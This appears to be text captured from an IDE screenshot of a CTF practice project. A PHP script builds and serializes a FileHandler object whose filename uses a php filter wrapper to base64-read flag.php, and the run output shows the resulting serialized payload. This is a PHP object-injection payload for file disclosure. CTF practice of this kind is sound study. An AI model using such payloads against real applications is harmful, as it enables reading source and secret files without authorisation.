 Project
Pr...
home.php
asdkaksdkl.php
xsw6.php
PHP F:\CTF\PHP
1111
11111
env
11231.txt
132333.php
2022218.php
asdkaksdkl.php
buuctf.php
first.php
flag.php
h3.php
home.php
text.php
xsw6.php
External Libraries
Scratches and Consoles
1 <?php
2 class FileHandler{
3 protected $op=2;
4 protected $filename="php:filter/read=convert.base64-encode/resource=flag.php";
5
6
7
8 }
9
10 $xs=new FileHandler();
11 $w6=serialize($xs);
12 echo $w6;
Run: xsw6.php
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.exe F:\CTF\PHP\xsw6.php
O:11:"FileHandler":2:{s:5:"�*�op";i:2;s:11:"�*�filename";s:55:"php:filter/read=convert.base64-encode/resource=flag.php";}
Process finished with exit code 0